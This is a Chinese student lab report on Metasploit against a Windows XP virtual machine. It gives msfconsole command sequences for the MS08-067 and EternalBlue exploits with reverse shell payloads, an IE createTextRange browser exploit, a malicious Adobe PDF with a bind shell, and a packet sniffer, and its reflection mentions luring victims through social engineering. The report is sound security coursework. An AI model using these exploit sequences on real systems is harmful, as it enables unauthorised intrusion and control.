一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1 一个主动攻击实践,尽量使用最新的类似漏洞; (1分)

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;(1分)

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;(1分)

1.4 成功应用任何一个辅助模块。(1分)

二、实践过程



(一)创建靶机

将windows XP作为靶机

按https://blog.csdn.net/linxinfa/article/details/112768896创建好靶机后,配置共享文件夹



xp系统打开cmd,再输入ipconfig指令查看其IP。

xp:192.168.136.132

kali:192.168.136.129





查看两台主机网络是否互通,互ping发现网络是互通的。

(二)一个主动攻击实践

1. 利用ms08_067漏洞攻击Windows XP

攻击者试探靶机是否存在此漏洞 nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.136.132

存在漏洞信息。

启动 msfconsole,输入search ms08_067查找该漏洞使用的攻击模块,攻击模块为exploit/windows/smb/ms08_067_netapi

输入info exploit/windows/smb/ms08_067_netapi查看模块具体的信息。

use exploit/windows/smb/ms08_067_netapi //选择使用的渗透模块

set payload generic/shell_reverse_tcp //使用的payload

set RHOSTS 192.168.136.132 //设置靶机IP

exploit

结果是能够发现靶机的型号,但无法建立连接。显示渗透已完成,但没有建立会话。



2.利用ms17_010_eternalblue漏洞攻击Windows





选择auxiliary的scanner扫描功能,检测靶机是否存在smb_ms17_010的漏洞。

发现





对靶机进行攻击

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set RHOSTS 192.168.136.132 靶机IP //设置靶机IP

exploit

获得shell,输入ipconfig和dir 成功运行

(三)一个针对浏览器的攻击





1.利用ms06_013_createtextrange漏洞攻击Windows XP SP3的IE浏览器

(1)设计攻击模块及参数

use exploit/windows/browser/ms06_013_createtextrange //选择使用exploit漏洞

set payload windows/meterpreter/reverse_tcp //选择payload

show options //查看所需调的参数

exploit //开始攻击

在XP的IE浏览器打开http://192.168.136.129:8080/krNzcum浏览器开始从0-100计时。

(四)一个针对客户端的攻击



1.Adobe

msfconsole //进入控制台

search adobe //搜索与adobe有关的漏洞





use windows/fileformat/adobe_cooltype_sing //选择使用此漏洞set payload windows/meterpreter/bind_tcp //选择攻击载荷

show options //查看需要配置的参数选项set LPORT 1315 //设置端口号set RHOST 192.168.136.132 //设置靶机IP地址set FILENAME lzq.pdf //设置生成的PDF文件名

exploit //生成.pdf文件



将生成的PDF文件复制到XP虚拟机中

在kali中开启监听

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/bind_tcp //选择攻击载荷

show options //查看需要配置的参数选项

set LPORT 1315 //设置端口号

set RHOST 192.168.136.132 //设置靶机IP地址

exploit //开启监听

在靶机中使用Adobe Reader打开pdf

攻击成功



(五)成功应用一个辅助模块

1.sniffer嗅探

在kali的msfconsole中输入以下代码

嗅探:可以获取网络上流经的数据包。

use auxiliary/sniffer/psnuffle //选择攻击操作

show options

exploit

在靶机上访问IE浏览器,即被嗅探到。

三、遇到的问题

创建共享文件夹时找不到选择的文件夹

重新安装VMware Tools解决

四、实践问题回答

用自己的话解释什么 是exploit,payload,encode。

简单地说,exploit是利用系统或软件中的漏洞的一段代码或技术。它通常用于获得对系统的未经授权的访问或控制。

payload是攻击中实际执行所需操作的部分,例如执行命令或下载文件。它本质上是交付给目标系统的“有效载荷”。

encode是指将数据转换为特定格式或表示的过程。在利用和有效负载的上下文中,编码通常用于混淆有效负载,使其更难以检测或分析。这可以使用各种编码技术来实现,比如base64编码。

总之,exploit是利用漏洞的方法,payload是执行所需操作的实际代码,encode是用于混淆有效负载的技术。

五、离实践还缺什么技术或步骤

经过这次实践,将病毒和后门程序真正展现起作用才是最重要的,我们需要利用社会工程学,引诱被攻击用户在靶机上打开对应的文件或链接。搜集靶机的漏洞信息至关重要,只有搜集到了其主机存在的漏洞才能进行下一步的攻击。除此之外,自己还需要加强解决问题和随机应变分析问题的能力,做到心中有数。

六、实践心得体会

在本次实验前,我们已经使用过多次msf,但这是第一次系统地学习使用方法。通过本次实验,进一步了解了msf平台能够实现的恶意攻击行为,了解了多个模块对应实现的功能,对exploit和payload有了更进一步的理解。我逐渐学会了展开攻击的一个具体思路,在以后的实践中还要多加练习。